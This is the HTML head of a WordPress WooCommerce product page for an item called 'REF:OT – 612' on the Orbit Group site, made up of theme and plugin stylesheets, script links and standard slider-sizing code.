

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orbittra.com/product/refot-612/
body_size: 24874
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>REF:OT &#8211; 612 &#8211; Orbit Group</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orbit Group &raquo; Feed" href="https://orbittra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orbit Group &raquo; Comments Feed" href="https://orbittra.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orbittra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forbittra.com%2Fproduct%2Frefot-612%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orbittra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forbittra.com%2Fproduct%2Frefot-612%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1724264423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://orbittra.com/wp-content/cache/background-css/orbittra.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1724264423&wpr_t=1769039402' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='salient-social-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/salient-social/css/style.css?ver=1724264423' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #d2fb31;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #d2fb31;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #d2fb31;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wonderplugin-gridgallery-engine-css-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgalleryengine.css?ver=1724264423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1724264423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1724264423' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://orbittra.com/wp-content/cache/background-css/orbittra.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1724264423&wpr_t=1769039402' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=1724264423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='salient-grid-system-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/grid-system.css?ver=1724264423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-styles-css' href='https://orbittra.com/wp-content/cache/background-css/orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/style.css?ver=1724264425&wpr_t=1769039402' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/responsive.css?ver=1724264425' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nectar-product-style-material-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/third-party/woocommerce/product-style-material.css?ver=1724264425' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/woocommerce.css?ver=1724264425' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nectar-woocommerce-single-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/third-party/woocommerce/product-single.css?ver=1724264483' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nectar-element-product-carousel-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/elements/element-product-carousel.css?ver=1724264483' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nectar-flickity-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/plugins/flickity.css?ver=1724264425' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='skin-material-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/skin-material.css?ver=1724264425' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/uploads/salient/menu-dynamic.css?ver=1724264425' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dynamic-css-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=1724264425' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 91px);height:calc(100vh - 91px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 90px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 90px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:91px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 89px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 89px - 32px)!important;}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#f6f6f6;}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='salient-child-style-css' href='https://orbittra.com/wp-content/cache/background-css/orbittra.com/wp-content/cache/min/1/wp-content/themes/salient-child/style.css?ver=1724264425&wpr_t=1769039402' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Bebas+Neue%3A400%7CPoppins%3A400&#038;ver=1724264278' type='text/css' media='all' />
<script type="text/javascript" src="https://orbittra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://orbittra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.5" id="revmin-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=1724264425" id="wonderplugin-gridgallery-lightbox-script-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=1724264425" id="wonderplugin-gridgallery-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1" id="jquery-blockui-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://orbittra.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1" id="wc-add-to-cart-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/js_composer_salient/assets/js/vendors/woocommerce-add-to-cart.js?ver=1724264425" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://orbittra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orbittra.com/wp-json/wp/v2/product/1225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orbittra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="canonical" href="https://orbittra.com/product/refot-612/" />
<link rel='shortlink' href='https://orbittra.com/?p=1225' />
<script>window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
	$(".woocommerce-product-gallery__image > a").removeAttr("href");
});
});</script>
    <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03-100x100.ico" sizes="32x32" />
<link rel="icon" href="https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03.ico" />
<meta name="msapplication-TileImage" content="https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03.ico" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/third-party/woocommerce/woocommerce-non-critical.css?ver=1724264425' type='text/css' media='all' />
